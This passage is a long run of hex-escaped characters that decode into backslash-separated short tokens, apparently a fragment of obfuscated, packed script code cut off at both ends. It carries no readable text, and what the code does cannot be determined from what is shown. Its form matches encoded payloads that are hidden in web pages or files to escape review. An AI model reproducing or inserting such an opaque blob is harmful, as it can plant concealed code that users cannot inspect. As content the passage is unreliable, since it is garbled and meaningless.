x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x37\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x31\x62\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x31\x37\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x31\x44\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x31\x78\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x72\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x71\x5c\x5c\x54\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x4e\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x4e\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x31\x38\x5c\x5c\x4e\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x31\x38\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x72\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x31\x64\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x6e\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x62\x5c\x5c\x31\x75\x5c\x5c\x75\x5c\x5c\x31\x32\x5c\x5c\x71\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x44\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x6c\x5c\x5c\x52\x5c\x5c\x31\x32\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x34\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x57\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x52\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x76\x5c\x5c\x6b\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x50\x5c\x5c\x76\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x59\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x68\x5c\x5c\x76\x5c\x5c\x31\x6a\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x31\x6e\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x48\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x59\x5c\x5c\x76\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x67\x5c\x5c\x51\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4f\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x64\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x31\x73\x5c\x5c\x62\x5c\x5c\x43\x5c\x5c\x6b\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x62\x5c\x5c\x31\x69\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x78\x5c\x5c\x6d\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x42\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x4d\x5c\x5c\x52\x5c\x5c\x72\x5c\x5c\x51\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x43\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x31\x6b\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x64\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x65\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x6d\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x48\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x50\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x31\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x6a\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x31\x6d\x5c\x5c\x47\x5c\x5c\x31\x66\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x53\x5c\x5c\x66\x5c\x5c\x65\x5c\x5c\x57\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x4e\x5c\x5c\x31\x62\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x53\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x75\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x4e\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x37\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x4c\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x59\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x57\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x68\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x34\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x65\x5c\x5c\x31\x71\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x31\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x58\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x49\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x72\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x47\x5c\x5c\x45\x5c\x5c\x71\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6a\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x6c\x5c\x5c\x31\x67\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x64\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x45\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x56\x5c\x5c\x68\x5c\x5c\x31\x33\x5c\x5c\x66\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x39\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x31\x30\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x45\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x4f\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x6a\x5c\x5c\x65\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x6c\x5c\x5c\x4a\x5c\x5c\x41\x5c\x5c\x64\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x65\x5c\x5c\x7a\x